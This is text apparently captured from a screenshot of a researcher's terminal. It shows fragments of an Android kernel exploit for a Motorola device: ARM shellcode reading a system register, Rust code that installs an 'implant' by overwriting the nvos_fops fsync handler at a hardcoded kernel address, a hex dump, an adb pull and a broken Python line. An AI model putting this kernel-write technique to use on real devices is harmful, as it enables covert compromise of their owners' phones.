 *1 *2 *3 *4 *5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
shellcode.S 45,25-28 78%
141 };
142
143 print!("Implant already installed: {}\n", installed);
144
145 if !installed {
146 print!("Attempting to install implant...\n");
147
148 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
149 // kernel.
150 // We are overwriting the `fsync()` handler in `file_operations`
151 // for `nvos_fops`. This is okay with our exploit constraints as
152 // the next few bytes in this structure are zeroed (NULL pointers)
153 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
154 /// Address of `nvos_fops` in the kernel
155 const NVOS_FOPS: usize = 0xc049ef18;
156
157 // Throw exploit at `nvos_fops->fsync`
158 unsafe {
159 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
160 }
161 }
162
163 // Check for a successful install
164 let installed = unsafe {
165 libc::fsync(nvos.as_raw_fd()) == 0
166 };
167
168 // Report status
169 if installed {
170 print!("Implant successfully installed!\n");
171 } else {
172 return Err(Error::new(ErrorKind::Other,
173 "Failed to install implant, is NVOS_FOPS correct?"));
174 }
175 }
176
177 Ok(Self {
178 device: nvos,
179 trampoline,
180 })
181 }
182
183 /// A trampoline to use to check for a valid install
184 unsafe extern fn install_check() -> u32 {
src/main.rs 156,0-1 34%
0xc049ef18,
0xe93be128,
0x0,
0xffffffff,
0x7fffffff,
0x40007000,
0xd38a5f54,
0xd38a5f20,
0xd38a5f20,
0xc016bc94,
0x180098,
0x1389c04a,
0x404a,
0x0,
]
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
/data/local/tmp/snapshot.falkcore: 1 file...ed. 2.1 MB/s (130691148 bytes in 59.678s
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1 << 14)
'0x4000'
>>> hex(1 << 14 - 1)
'0x2000'
>>> hex(1 << 14) - 1)